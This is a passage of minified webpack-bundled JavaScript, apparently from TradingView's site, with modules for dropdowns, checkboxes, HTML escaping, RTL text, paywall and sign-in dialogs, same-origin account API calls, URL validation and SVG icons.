t=e.$checkbox,o=n(r.render(l.labelWrapper,e,l));if(e.hasCheckbox){o.insertBefore(t);o.find("."+e.customClass).andSelf().filter("."+e.customClass).eq(0).prepend(t.detach()),t.addClass(c)}return o}set checked(e){this._setInputChecked(this.$checkbox,!!e)}get checked(){return!!this.$checkbox.prop("checked")}}n.fn.tvControlCheckbox=(0,i.createTvBlockWithInstance)("tv-control-checkbox",(function(e,t={}){return new d(s(t,{$checkbox:e}))}));const u=d},33360:(e,t,o)=>{"use strict";o.r(t),o.d(t,{DropdownView:()=>l});o(561747),o(996607);var i=o(337250),n=o(561516),r=o(905728),s=o(281542),a=o(744404);class l{constructor(e,t={}){this.$el=e,this.$wrap=t.$wrap||e.find(".tv-dropdown-behavior__button"),this.$body=t.$body||e.find(".tv-dropdown-behavior__body"),this.notCloseWithCtrl=!!t.notCloseWithCtrl&&t.notCloseWithCtrl,this.closeWithEsc=void 0===t.closeWithEsc||t.closeWithEsc,this.closeWithEsc&&this.$el.attr("tabIndex",0),
(e.data("scroll")||t.scroll)&&(this.$scroll=this.$body.find(".tv-dropdown-behavior__scroll"),this.$inScroll=this.$scroll.find(".tv-dropdown-behavior__inscroll"),this.scroll=new r.SidebarCustomScroll(this.$scroll[0],this.$inScroll[0],{showTopShadow:!1,showBottomShadow:!1}),this.$scrollBar=a(this.scroll.getScrollBar()),this.$scrollBar&&this.$scrollBar.on("mousedown.tv-dropdown-view-scroll",(()=>{this.offClickOutside(),a(document).on("mouseup.tv-dropdown-view-scroll",(()=>{this.onClickOutside(),a(document).off("mouseup.tv-dropdown-view-scroll")}))}))),(e.data("adaptBody")||t.adaptBody)&&(this._adaptBody=!0),(e.data("adaptOnlyInScrollHeight")||t.adaptOnlyInScrollHeight)&&(this._adaptOnlyInScrollHeight=!0),this._fitScreen=e.data("fitScreen")||t.fitScreen,this._maxHeight=e.data("maxHeight")||t.maxHeight,this._dropdownWidth=e.data("dropdownWidth")||t.dropdownWidth,this._boundingElement=t.boundingElement,this.$wrap.add(e.find(".js-dropdown-toggle")).on("click",(e=>{a(e.currentTarget).hasClass("js-prevent-dropdown")||this.toggle()})),this._checkIgnoreClickOutside=[],(0,i.isFeaturesetEnabled)("embed_resizer_overrides")&&s.EmbedViewportDimensionsProvider.getInstance().startListening()}toggle(){this.opened?this.close(!0):this.open()}open(){this.opened||this.disabled||this.readonly||(this.$el.trigger("beforeOpenMenu"),this.$body.removeClass("i-hidden").addClass("i-opened"),this.$wrap.addClass("i-dropped"),this.$el.addClass("i-opened"),"horz"===this._fitScreen&&this.fitHorizontally(),this._adaptBody&&this.adaptBody(),this.onClickOutside(),this.$el.trigger("updateScroll"),this.$el.trigger("afterOpenMenu"),this.opened=!0,this.closeWithEsc&&this.$el.on("keypress keyup",(e=>{27===e.keyCode&&this.close(!0)})))}onClickOutside(){setTimeout((()=>{this.$body.on("clickoutside",(e=>{this._checkIgnoreClickOutside.length&&this._checkIgnoreClickOutside.some((t=>t(e)))||this.close(!0)}))}),0)}offClickOutside(){this.$body.off("clickoutside")}setCheckIgnoreClickOutside(e){this._checkIgnoreClickOutside.push(e)}dropCheckIgnoreClickOutside(e){var t=this._checkIgnoreClickOutside.indexOf(e);-1!==t&&this._checkIgnoreClickOutside.splice(t,1)}close(e=!1){!this.opened||this.disabled||this.readonly||!e&&this.notCloseWithCtrl&&(window.event.ctrlKey||window.event.metaKey)||(this.offClickOutside(),this.$wrap.removeClass("i-dropped"),this.$el.trigger("beforeCloseMenu"),this.$body.removeClass("i-opened").addClass("i-hidden"),this.$el.removeClass("i-opened"),this.closeWithEsc&&this.$el.off("keypress keyup"),this.opened=!1,this.$el.trigger("afterCloseMenu"))}isOpened(){return this.opened}updateScroll(){this.scroll&&(this.scroll.updateScrollBar(),this.scroll.scrollToStart())}enable(){this.$wrap.removeClass("i-disabled"),this.disabled=!1}disable(){this.$wrap.addClass("i-disabled"),this.disabled=!0}setReadonly(e){this.readonly=e}adaptBody(){const e=this.$body,t=this.$wrap.get(0).getBoundingClientRect(),o=this._boundingElement?this._boundingElement.getBoundingClientRect():{top:0,bottom:window.innerHeight,height:window.innerHeight};if((0,
i.isFeaturesetEnabled)("embed_resizer_overrides")){const e=s.EmbedViewportDimensionsProvider.getInstance().data();e&&(o.top=Math.max(o.top,e.top-32),o.height=Math.min(o.height,e.height),o.bottom=Math.min(o.bottom,e.bottom))}const n=parseFloat(e.css("padding-top")),r=parseFloat(e.css("padding-bottom")),a=this.$inScroll.outerHeight(!0)+n+r;if(this.scroll&&this.scroll.scrollToStart(),this._adaptOnlyInScrollHeight){const i=e.find(".js-dropdown-dummy"),n=i?parseFloat(i.css("padding-bottom"))+parseFloat(i.css("margin-bottom")):0,s=t.top+t.height+n;return void this.$el.find(".tv-dropdown-behavior__scroll").css("maxHeight",o.bottom-r-s-25)}const l=this._maxHeight||a,c=t.top+l+25<=o.bottom,d=o.top+15+l<=t.bottom;let u,h=this._maxHeight||"auto";if(c)u=-n;else if(d)u=-l+t.height+r;else{u=-t.top+o.top+15+25+n+r;const e=o.height-15-25-r;l>e&&(h=e)}e.css("top",u),e.height(h),this._dropdownWidth&&e.width(this._dropdownWidth)}fitHorizontally(){this.$body.css("marginLeft",0);const e=document.body.getBoundingClientRect(),t=parseFloat(a(document.body).css("paddingRight")),o=this.$body.offset();o.right=o.left+this.$body.outerWidth();const i=Math.max(Math.min(0,e.right-t-o.right),e.left-o.left);i&&this.$body.css("marginLeft",i)}destroy(){this.scroll&&this.scroll.destroy(),this.offClickOutside(),this.$el.find(".js-dropdown-toggle").off("click"),this.$wrap.off("click")}}a.fn.tvDropdown=(0,n.createTvBlockWithInstance)("tv-dropdown",(function(e,t={}){return new l(e,t)}))},28295:(e,t,o)=>{"use strict";function i(e,t){return n(e,t,t?["&amp;"]:["&"])}function n(e,t,o){const i=[["&","&amp;"],["<","&lt;"],[">","&gt;"],['"',"&quot;"],["'","&#039;"],["'","&#39;"]];t&&i.forEach((e=>e.reverse()));let n=e;if(!e||!e.replace)return n;for(const e of i){const[t,i]=e;o&&-1!==o.indexOf(t)||(n=n.replace(new RegExp(t,"g"),i))}return n}o.d(t,{clean:()=>n,cleanButAmpersand:()=>i})},551524:(e,t,o)=>{"use strict";function i(e,t,o){return e*(1-o)+t*o}o.d(t,{doAnimate:()=>s,lerp:()=>i});const n={from:0,duration:250,easing:o(225627).easingFunc.easeOutCubic};class r{constructor(e){this._doing=!0,this._completed=!1,this._options={...n,...e};const t=performance.now();window.requestAnimationFrame((e=>{this._animation(t,this._options.from,e)}))}stop(){this._doing=!1}completed(){return this._completed}_animation(e,t,o){if(!this._doing)return void this._finishAnimation();const n=(o=!o||o<1e12?performance.now():o)-e,r=n>=this._options.duration||t===this._options.to,s=i(this._options.from,this._options.to,this._options.easing(n/this._options.duration)),a=r?this._options.to:s,l=a-t;this._options.onStep(l,a),r?this._finishAnimation():window.requestAnimationFrame((t=>{this._animation(e,a,t)}))}_finishAnimation(){this._options.onComplete&&this._options.onComplete(),this._completed=!0}}function s(e){return new r(e)}},641454:(e,t,o)=>{"use strict";function i(e){return e.replace(/[-/\\^$*+?.()|[\]{}]/g,"\\$&")}o.d(t,{regExpEscape:()=>i})},680574:(e,t,o)=>{"use strict";o.r(t),o.d(t,{detectAutoDirection:()=>b,forceLTRStr:()=>h,forceLTRStrSsr:()=>p,forceRTLStr:()=>m,
getLTRScrollLeft:()=>g,getLTRScrollLeftOffset:()=>v,isRtl:()=>n,startWithLTR:()=>u,stripLTRMarks:()=>d,stripLTRStrSsr:()=>_});var i=o(64531);const n=()=>"rtl"===window.document.dir,r="‎",s="‪",a="‫",l="‬",c=new RegExp(r+"|"+s+"|"+a+"|"+l,"g");function d(e){return""!==e&&n()&&null!=e?e.replace(c,""):e}function u(e){return""!==e&&n()&&null!=e?r+e:e}function h(e){return""!==e&&n()&&null!=e?s+e+l:e}function p(e){return s+e+l}function _(e){return e.startsWith(s)&&e.endsWith(l)?e.slice(1,-1):e}function m(e){return""!==e&&n()&&null!=e?a+e+l:e}function g(e){return(0,i.getNormalizedScrollLeft)(e,"rtl")}function v(e,t){const o=(0,i.detectScrollType)();if("indeterminate"===o)return 0;switch(o){case"negative":t=e.clientWidth-e.scrollWidth+t;break;case"reverse":t=e.scrollWidth-e.clientWidth-t}return t}const f=/[^\u0000-\u0040\u005B-\u0060\u007B-\u00BF\u00D7\u00F7\u02B9-\u02FF\u2000-\u200E\u2010-\u2029\u202C\u202F-\u2BFF]/,y=/[\u0590-\u07FF\u200F\u202B\u202E\uFB1D-\uFDFD\uFE70-\uFEFC]/;function b(e){const t=f.exec(e);return t?y.test(t[0])?"rtl":"ltr":""}},225627:(e,t,o)=>{"use strict";o.d(t,{CubicBezier:()=>i.CubicBezier,color:()=>i.color,dur:()=>i.dur,easingFunc:()=>i.easingFunc});var i=o(745269)},162127:(e,t,o)=>{"use strict";o.d(t,{availableOffers:()=>n});var i=o(954912);const n=new class{constructor(){this._isInvalid=!0,this._offers={}}runOrUpdate(e){this._isInvalid?window.requestIdleCallback?window.requestIdleCallback((()=>this._updateOffers().then(e))):setTimeout((()=>this._updateOffers().then(e)),0):e(this._offers)}getData(){return this._offers}invalidate(e){this._isInvalid=!0,this.runOrUpdate(e??(()=>{}))}setInitial(e){this._isInvalid=!1,this._offers=e}ensureOffers(){return new Promise((e=>this.runOrUpdate(e)))}withAvailableOffers(e){return async(...t)=>(await this.ensureOffers(),e(...t))}async _updateOffers(){return window.user.available_offers||(window.user.available_offers={}),this._updateOffersPromise||(this._updateOffersPromise=(0,i.fetch)("/api/v1/offers/",{method:"GET",credentials:"include"}).then((async e=>{const t=await e.json();return delete this._updateOffersPromise,this._isInvalid=!1,this._offers=Object.entries(t).reduce(((e,[t,o])=>(o&&(e[t]=o),e)),{}),window.user.available_offers=this._offers,t})).catch((()=>({})))),this._updateOffersPromise}}},386491:(e,t,o)=>{"use strict";var i;function n(e){return!(!e||!Object.keys(e).length)}function r(e){return!!e.is_trial}function s(e){return!!e?.pro_plan}function a(e){return s(e)&&!r(e)}function l(e){return e.type===i.ProPlan}function c(e){return e.type===i.Exchange}function d(e){return e?c(e)||function(e){return e.type===i.Coins}(e)?e.text_id??"":e.discount_text_id??e.text_id??"":""}o.d(t,{ProductType:()=>i,getProductId:()=>d,isExchange:()=>c,isPaidPro:()=>a,isPlan:()=>l,isPro:()=>s,isProductDefined:()=>n,isTrial:()=>r}),function(e){e[e.ProPlan=1]="ProPlan",e[e.NewsFeed=3]="NewsFeed",e[e.Exchange=4]="Exchange",e[e.Connection=6]="Connection",e[e.Coins=8]="Coins",e[e.ScriptPackage=9]="ScriptPackage"}(i||(i={}))},464845:(e,t,o)=>{"use strict";async function i(e){
const{renderGoToTradingViewReferralDialog:t}=await Promise.all([o.e(77719),o.e(6739),o.e(26184),o.e(6656),o.e(32078),o.e(50370),o.e(51307),o.e(61224),o.e(14144),o.e(9814),o.e(1403),o.e(27857),o.e(82321),o.e(68984),o.e(92959),o.e(4741),o.e(26066)]).then(o.bind(o,512754));t(e)}o.d(t,{showGoToTradingViewReferralDialog:()=>i})},593887:(e,t,o)=>{"use strict";o.r(t),o.d(t,{createNoticeDialog:()=>n,showNoticeDialog:()=>r});var i=o(444372);async function n(e){return(await Promise.all([o.e(57335),o.e(11417),o.e(30608),o.e(78820),o.e(28415),o.e(56167),o.e(73609),o.e(48837),o.e(80281),o.e(16708),o.e(21037),o.e(93872),o.e(34834)]).then(o.bind(o,621037))).createDialog({width:400,destroyOnClose:!0,title:i.t(null,void 0,o(620748)),content:i.t(null,void 0,o(653497)),contentWrapTemplate:'<div class="tv-dialog__section tv-dialog__section--no-border"><div class="tv-text"><p></p></div></div>',actionsWrapTemplate:'<div class="tv-dialog__section tv-dialog__section--actions tv-dialog__section--no-border">',actions:[{name:"ok",type:"primary",text:i.t(null,void 0,o(819295)),method:"close",key:[13,32]}],...e})}function r(e){n(e).then((e=>e.open()))}},582231:(e,t,o)=>{"use strict";o.d(t,{paywallMobileInterceptor:()=>i});const i=new class{constructor(){this._hiddenFeatures=new Set,this._listeners=[],this.hide=e=>{this._hiddenFeatures.add(e)},this.isHiddenFeature=e=>this._hiddenFeatures.has(e),this.subscribe=e=>{this._listeners.push(e)},this.invoke=e=>{this._listeners.forEach((t=>t(e)))}}}},448806:(e,t,o)=>{"use strict";o.r(t),o.d(t,{openPaywall:()=>s});var i=o(337250),n=o(582231),r=o(464845);o(659863);async function s(e,t={}){if(n.paywallMobileInterceptor.isHiddenFeature(e.feature))return void n.paywallMobileInterceptor.invoke(e.feature);if((0,i.isFeaturesetEnabled)("referral_program_for_widget_owners"))return(0,r.showGoToTradingViewReferralDialog)({feature:e.feature});const{paywalls:s}=await Promise.all([o.e(98644),o.e(56116),o.e(26184),o.e(7204),o.e(6656),o.e(52964),o.e(24840),o.e(95626),o.e(14144),o.e(86737),o.e(86107),o.e(95435),o.e(82321),o.e(39160),o.e(92959),o.e(20246),o.e(96235)]).then(o.bind(o,628007));s.open(e,t)}},975810:(e,t,o)=>{"use strict";o.d(t,{runOrSigninWithFeature:()=>n});o(659863);var i=o(314802);const n=async(e,t,n={})=>{{if(window.is_authenticated)return void e();if((0,i.isOnMobileAppPage)("any"))return void window.runOrSignIn(e,{source:t.source,feature:t.feature});const{regwalls:r}=await Promise.all([o.e(31210),o.e(26184),o.e(7204),o.e(32078),o.e(50370),o.e(86737),o.e(86107),o.e(28429),o.e(82321),o.e(39160),o.e(20246),o.e(12512)]).then(o.bind(o,776647));r.open({...t,onSigninSuccess:e},n)}}},486710:(e,t,o)=>{"use strict";o.d(t,{AggregateError:()=>v,ApiError:()=>g,accumulateErrors:()=>r,checkPhoneCode:()=>c,continuePartialAuth:()=>C,fetchPost:()=>s,firstLoginData:()=>a,firstLoginDataUrl:()=>n,recoverPassword:()=>y,recoverPasswordUrl:()=>f,recoveryPassword:()=>d,resendLink:()=>l,signin:()=>p,signinUrl:()=>u,signup:()=>m,signupUrl:()=>_,socialAuth:()=>S});var i=o(954912);const n="/accounts/first_login_data/";function r(e,t){
return Object.entries(e).map((e=>new g(e[1].join("\n"),t,e[0])))}function s(e,t){return(0,i.fetch)(e,{method:"POST",credentials:"include",mode:"same-origin",body:t})}function a(e){return s(n,e).then((e=>e.ok?e.json():e.json().then((t=>{throw new v(r(t.errors,e.status))}))))}function l(){return s("/api/v1/users/anon/change-email/resend/").then((e=>e.ok?e.json():e.json().then((e=>{throw Error(e.error)}))))}function c(e){return s("/api/v1/recover_password/check_phone_code/",e).then((e=>e.ok?e.json():e.json().then((e=>{throw Error(e.error)}))))}function d(e){return s("/api/v1/recover_password/",e).then((e=>e))}const u="/accounts/signin/";function h(e){return e.json().then((t=>{if("errors"in t&&Object.keys(t.errors).length)throw new v(r(t.errors,e.status));if("error"in t&&""!==t.error||"code"in t||!e.ok)throw new g(t.error||t.detail,e.status,t.code,t.confirm_auth_data,t.two_factor_types,function(e){if(e.signature)return{signature:e.signature,email:e.email||"",phone:e.phone||"",socials:[]};return}(t));return t}))}function p(e){return s(u,e).then(h)}const _="/accounts/signup/";function m(e){return s(_,e).then((e=>e.json().then((t=>{if("errors"in t&&""!==t.errors)throw new v(r(t.errors,e.status))}))))}class g extends Error{constructor(e,t,o,i,n,r){super(e),this.type=o,this.status=t,this.secondFactorTypes=n,this.socialConfirmData=i,this.resetPasswordData=r}}class v extends Error{constructor(e){super(e.map((e=>e.message)).join("\n")),this.errors=[],this.errors=e}}const f="/api/v1/recover_password/search/";function y(e){return s(f,e).then(h)}const b="/accounts/complete/android-jwt/",w={Accept:"application/json"};function S(e,t){const o=new URL(window.origin+b);return Object.entries(t).forEach((([e,t])=>t&&o.searchParams.append(e,t))),(0,i.fetch)(o.href,{method:"POST",body:e,headers:w}).then(h)}function C(e,t){const o=new URL(window.origin+`/accounts/complete/${e}/`),n=new FormData;return n.append("partial_token",t),(0,i.fetch)(o.href,{method:"POST",body:n,headers:w}).then(h)}},29992:(e,t,o)=>{"use strict";o.d(t,{isShowPromoVideo:()=>u,isSignModalOpen:()=>d,showSignModal:()=>c});var i=o(586240),n=o(446196),r=o(203999);const s=i["media-mf-tablet-landscape"],a=i["media-mf-tablet-vertical"];let l=()=>!1;async function c(e){const t=Object.assign({},e,{isShowVideo:u()});if(window.TVD&&window.TVD.signIn)return window.TVD.signIn(t);{!function(){const e=document.createElement("link"),t=document.createElement("link");e.rel="preload",e.as="image",e.href=n,t.rel="preload",t.as="image",t.href=r,document.head.appendChild(e),document.head.appendChild(t)}();const e=await Promise.all([o.e(1012),o.e(6739),o.e(91565),o.e(10648),o.e(26184),o.e(77196),o.e(7204),o.e(72834),o.e(58572),o.e(29903),o.e(84678),o.e(52964),o.e(82844),o.e(27877),o.e(88936),o.e(24840),o.e(75070),o.e(95626),o.e(65644),o.e(78160),o.e(94425),o.e(8522),o.e(30931),o.e(29172),o.e(29625),o.e(82321),o.e(12831),o.e(42073),o.e(62526),o.e(36123)]).then(o.bind(o,989226));return l=e.isSignModalOpen,e.showSignModal(t)}}function d(){return l()}function u(){
const e=window.matchMedia(s).matches,t=window.matchMedia(a).matches,o=window.innerWidth,i=window.innerHeight;return!!e||!!t&&i>=o}},861482:(e,t,o)=>{"use strict";o.d(t,{showSupportDialog:()=>n});o(659863);var i=o(162127);function n(e){return Promise.all([o.e(55199),o.e(10648),o.e(26184),o.e(622),o.e(7204),o.e(22691),o.e(62419),o.e(72834),o.e(58572),o.e(29903),o.e(84678),o.e(62156),o.e(84509),o.e(52964),o.e(27877),o.e(24840),o.e(87828),o.e(67877),o.e(3406),o.e(18013),o.e(62560),o.e(75070),o.e(95626),o.e(65644),o.e(11285),o.e(68650),o.e(70835),o.e(51307),o.e(11417),o.e(66857),o.e(30608),o.e(78820),o.e(78160),o.e(28415),o.e(94425),o.e(24309),o.e(83663),o.e(8522),o.e(30931),o.e(54123),o.e(15001),o.e(38582),o.e(17066),o.e(26149),o.e(14922),o.e(82321),o.e(16708),o.e(12831),o.e(84434),o.e(27812),o.e(87222),o.e(98777),o.e(77049),o.e(63887),o.e(64118),o.e(73236),o.e(61197),o.e(90279),o.e(73079),o.e(63824),o.e(57274)]).then(o.bind(o,844981)).then((t=>i.availableOffers.runOrUpdate((()=>new t.SupportDialog(e).open()))))}},473552:(e,t,o)=>{"use strict";o.d(t,{UserStatus:()=>i,getDaysUntilBlock:()=>a,getDaysUntilBlockForUser:()=>s,isUserLockedOut:()=>l});var i,n=o(659935),r=o(258208);!function(e){e.NonPro="non_pro",e.Pro="pro"}(i||(i={}));const s=(0,r.memoize)((()=>window.user.is_trial&&window.user.pro_plan?window.user.is_expert||window.user.declared_status!==i.Pro?n.WEEKLY_SUBSCRIPTION_DAYS_LEN:n.MONTHLY_SUBSCRIPTION_DAYS_LEN:n.WEEKLY_SUBSCRIPTION_DAYS_LEN)),a=(0,r.memoize)((()=>{const e=window.user.declared_status_timestamp;if(!e)return null;const t=((new Date).getTime()-new Date(1e3*e).getTime())/1e3/24/60/60;return s()-Math.floor(t)})),l=(0,r.memoize)((e=>{const t=e??a();return Boolean(null!==t&&t<=0)}))},281542:(e,t,o)=>{"use strict";o.d(t,{EmbedViewportDimensionsProvider:()=>n});var i=o(337250);class n{constructor(){this._data=null,this._messageReceiver=null}startListening(){this._messageReceiver||(this._messageReceiver=e=>{if(e.data)try{const t=JSON.parse(e.data);"set-embed-resizer-overrides"===t.event&&(this._data=t.edges)}catch{}},this._addMessageListener())}destroy(){this._removeMessageListener()}data(){return this._data}static getInstance(){return this._instance||(this._instance=new n),this._instance}_addMessageListener(){this._messageReceiver&&window.addEventListener("message",this._messageReceiver)}_removeMessageListener(){this._messageReceiver&&window.removeEventListener("message",this._messageReceiver),this._messageReceiver=null}}(0,i.isFeaturesetEnabled)("embed_resizer_overrides")&&n.getInstance().startListening()},572446:(e,t,o)=>{"use strict";o.d(t,{extractTabPath:()=>f,getSymbolPagePath:()=>c,makeSymbolChartUrl:()=>v,makeSymbolPageUrl:()=>g,makeTemplateSymbolUrl:()=>_});var i=o(898918),n=o(711279),r=o(733106),s=o(889267),a=o(519073);function l(e){const t={...e};if("spread"===t.type||"expression"===t.type){const e=t.shortName&&d(t.shortName),o=t.proName&&d(t.proName);t.type=void 0,t.shortName=e,t.proName=o}return t}function c(e,t){const o=l(e);return h(p(o,t),u(o))}function d(e){return(0,
s.tokenize)(e).find((e=>"symbol"===e.type))?.value}function u(e){const t={shortName:e.shortName,exchange:e.exchange,proName:e.proName,type:e.type,typespecs:e.typespecs,root:e.root};return t.proName&&t.proName.includes(":")&&([t.exchange,t.shortName]=t.proName.split(":")),t}function h(e,t){const o=encodeURIComponent(t.shortName||""),i=encodeURIComponent(t.exchange||""),n=encodeURIComponent(t.proName||""),r=encodeURIComponent(t.root||"");return e.replace("{tvexchange}",i).replace("{tvsymbol}",o).replace("{tvprosymbol}",n).replace("{tvroot}",r)}function p(e,t=""){const o=u(e),{type:i,typespecs:n,shortName:r,proName:s,exchange:l,root:c}=o;return void 0===r&&void 0===s?(console.warn("Params missed"),"/"):i||n?"commodity"===i&&n&&n.includes("cfd")?"/symbols/{tvsymbol}/?exchange={tvexchange}":!c||!n||"futures"!==i||n.includes("continuous")&&r?.endsWith("1!")||n.includes("exchange-continuous")?l&&("forex"===i||n&&(0,a.hasCryptoTypespec)(n))?"/symbols/{tvsymbol}/?exchange={tvexchange}":l?`/symbols/{tvexchange}-{tvsymbol}/${t}`:`/symbols/{tvsymbol}/${t}`:`/symbols/{tvexchange}-{tvroot}1!/${t}?contract={tvsymbol}`:l?`/symbols/{tvexchange}-{tvsymbol}/${t}`:`/symbols/{tvsymbol}/${t}`}function _(e,t){let o=e;if(!/{tvsymbol}|{tvexchange}|{tvprosymbol}/.test(e)){let i="tvprosymbol";void 0===t.proName&&(i="tvsymbol"),o=`${e}?tvwidgetsymbol={${i}}`}const i=h(o,u(l(t)));if(!(0,r.isSafeUrl)(i))throw new Error(`The symbol URL ${i} is not allowed.`);return i}function m(e,t,o,r){const s=(window.locale_domains?(0,n.determineBaseUrl)(window.locale_domains,r):window.location.origin)+h(e,u(l(t)));return o?(0,i.addUtmToUrl)(s,o):s}function g(e,t,o,i){const n=l(e);return m(p(n,i),n,t,o)}function v(e,t){return m("/chart/?symbol={tvprosymbol}",e,t)}function f(e,t){const o=c({proName:e});return t.startsWith(o)?t.replace(o.slice(0,o.length-1),""):null}},744404:(e,t,o)=>{const i=o(484434);e.exports=i,i(document).ajaxSend(((e,t,o)=>{o.crossDomain&&!o.forceLanguageHeader||(window.locale?t.setRequestHeader("X-Language",window.locale):console.warn("window.locale is not defined"))}))},484498:(e,t,o)=>{"use strict";o.d(t,{getPlatform:()=>r});var i=o(314802),n=o(638456);function r(){return(0,n.isDesktopApp)()?"desktop":(0,i.isOnMobileAppPage)("old")?"ios":(0,i.isOnMobileAppPage)("new")?"android":"web"}},317400:(e,t,o)=>{"use strict";o.d(t,{getProPlanDetailsForUser:()=>a,getProPlanWeight:()=>s});o(778016);var i=o(381467),n=o(954912),r=o(486710);function s(e){return window.pro?"free"===e?-1:window.pro.getProduct((0,i.getProductForTrial)(e)).upgrade_weight:0}async function a(){const e=await(0,n.fetch)("/pro-plans/profile/"),t=await e.json();if(e.ok)return t;if(403===e.status){const o=t;throw new r.ApiError(o.detail,e.status,o.code)}throw new Error(`Unable to handle unexpected response: ${String(e.text())}`)}},890172:(e,t,o)=>{"use strict";o.r(t),o.d(t,{getTranslatedSymbolDescription:()=>r});var i=o(444372);function n(e){const t=`#${e}-symbol-description`,n=i.t(t,void 0,o(956316));return n===t?null:n}function r(e){if(void 0!==e.pro_name){const t=n(e.pro_name)
;if(null!==t)return t;if(void 0!==e.short_name){const t=n(e.short_name);if(null!==t)return t}}return"en"!==e.language&&void 0!==e.local_description&&e.language===window.language||"en"===e.language&&void 0!==e.local_description&&e.language===window.language?e.local_description:e.description||""}},760223:(e,t,o)=>{"use strict";function i(e){return e+"…"}o.d(t,{appendEllipsis:()=>i})},258208:(e,t,o)=>{"use strict";function i(e,t){const o=new Map;return function(...i){const n=""+(t?t.apply(null,i):i[0]);if(!o.has(n)){const t=e.apply(this,i);return o.set(n,t),t}return o.get(n)}}o.d(t,{memoize:()=>i})},859457:(e,t,o)=>{"use strict";function i(e){e.preventDefault()}o.d(t,{preventDefault:()=>i,preventDefaultForContextMenu:()=>r});const n=["input:not([type])",'input[type="text"]','input[type="email"]','input[type="password"]','input[type="search"]','input[type="number"]','input[type="url"]',"textarea","a[href]",'*[contenteditable="true"]',"[data-allow-context-menu]"];function r(e){const t=e.target;t&&!t.closest(n.join(", "))&&e.preventDefault()}},885148:(e,t,o)=>{"use strict";function i(e){return e.reduce((function(e,t,o){return~e.indexOf(t)||e.push(t),e}),[])}o.d(t,{uniq:()=>i})},733106:(e,t,o)=>{"use strict";function i(e){const t=new URL(e,document.baseURI);return l(t)&&a(t)&&s(t)}function n(e){const t=new URL(e,document.baseURI);return a(t)&&s(t)}function r(e){return!e.split(/(\s+)/).filter((e=>e.trim().length>0)).some((e=>{try{const t=new URL(e);return!(!t||!t.hostname.length)&&!n(e)}catch(e){return!1}}))}o.d(t,{isInternalHost:()=>c,isInternalUrl:()=>i,isSafeUrl:()=>n,isTvLink:()=>d,validateUrlsInText:()=>r});const s=e=>!e.username,a=e=>"http:"===e.protocol||"https:"===e.protocol,l=e=>e.hostname===location.hostname||!/^\d+\.\d+\.\d+\.\d+$/.test(e.hostname)&&c(e.hostname);function c(e,t=window.location.hostname){const o="."===t.slice(-1)?3:2,i=t.toLowerCase().split(".").slice(-o),n=e.toLowerCase().split(".").slice(-i.length);return i.join(".")===n.join(".")}function d(e){try{return e.startsWith("/")||c(new URL(e).hostname,"tradingview.com")}catch{return!1}}},898918:(e,t,o)=>{"use strict";o.d(t,{addUtmToUrl:()=>n});var i=o(105035);function n(e,t){if(!/([a-zA-Z0-9.-]*tradingview.com)|localhost/.test(e))return e;const o=(0,i.buildUtmQueryString)(t);if(""===o)return e;const n=e.indexOf("?"),r=e.indexOf("#"),s=-1!==r;if(-1!==n&&(!s||n<r)){return`${e.slice(0,n)}?${s?e.slice(n+1,r):e.slice(n+1)}&${o}${s?e.slice(r):""}`}if(s){return`${e.slice(0,r)}?${o}${e.slice(r)}`}return`${e}?${o}`}},105035:(e,t,o)=>{"use strict";o.d(t,{buildUtmQueryString:()=>a,buildUtmQueryStringFromUrlParams:()=>l,filterUtmInfo:()=>s});var i=o(72224),n=o(927301);const r=["utm_source","utm_medium","utm_campaign"];function s(e){const t={};return r.forEach((o=>{const i=e[o];"string"==typeof i&&""!==i&&(t[o]=(0,n.htmlEscape)(i))})),t}function a(e,t=!1){const o=(0,i.createUrlParams)(e);return o&&t?"?"+o:o}function l(e){return a(s((0,i.getUrlParams)()),e)}},203482:(e,t,o)=>{"use strict";function i(e){let t,o;return e.includes(":")?(o=e.split(":")[1],t=e):o=e,{
proName:t,shortName:o}}o.d(t,{getShortNameAndProName:()=>i})},460925:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18" width="18" height="18"><path fill="currentColor" d="M12 4h3v1h-1.04l-.88 9.64a1.5 1.5 0 0 1-1.5 1.36H6.42a1.5 1.5 0 0 1-1.5-1.36L4.05 5H3V4h3v-.5C6 2.67 6.67 2 7.5 2h3c.83 0 1.5.67 1.5 1.5V4ZM7.5 3a.5.5 0 0 0-.5.5V4h4v-.5a.5.5 0 0 0-.5-.5h-3ZM5.05 5l.87 9.55a.5.5 0 0 0 .5.45h5.17a.5.5 0 0 0 .5-.45L12.94 5h-7.9Z"/></svg>'},324020:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 28" width="28" height="28"><path fill="currentColor" d="M15 5H6.5C5.67 5 5 5.67 5 6.5v15c0 .83.67 1.5 1.5 1.5h15c.83 0 1.5-.67 1.5-1.5V16h1v5.5a2.5 2.5 0 0 1-2.5 2.5h-15A2.5 2.5 0 0 1 4 21.5v-15A2.5 2.5 0 0 1 6.5 4H15v1Zm7.41-.3a2 2 0 0 0-2.82 0l-.94.95-7.5 7.5-1 1-.15.14V19h4.7l.15-.15 1-1 7.5-7.5.94-.94a2 2 0 0 0 0-2.82L22.41 4.7Zm-2.12.71a1 1 0 0 1 1.42 0l1.88 1.88a1 1 0 0 1 0 1.42l-.59.58-1.65-1.64L19.71 6l.58-.59Zm.36 2.94L22.29 10l-6.79 6.8-1.65-1.65-1.64-1.65L19 6.7l1.65 1.65Zm-7.5 7.5 1.64 1.65-.5.5H11v-3.3l.5-.5 1.65 1.65Z"/></svg>'},702008:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 28" width="28" height="28" fill="none"><path fill="currentColor" d="M23 13h-1V4H6v19.476L14 20l3.008 1.307-.42.907L14 21.09 5 25V3h18zm0 6h4v1h-4v4h-1v-4h-4v-1h4v-4h1zm-6-3H9v-1h8zm2-4H9v-1h10zm0-4.005H9v-1h10z"/></svg>'},470088:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 15" width="22" height="15"><g fill="none" fill-rule="evenodd" stroke-width="2"><path stroke="#757575" d="M6.25 5.812L11 10.087l4.75-4.275M11 9.868V.315"/><path stroke="#ADAEB0" d="M21 10v4H1v-4"/></g></svg>'},820713:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18" width="18" height="18"><g transform="translate(-8 -7)"><path fill-rule="evenodd" d="M17 11c1.38 0 2.63.56 3.54 1.46L18 15h6V9l-2.05 2.05A6.976 6.976 0 0 0 17 9c-3.53 0-6.43 2.61-6.92 6h2.02a5 5 0 0 1 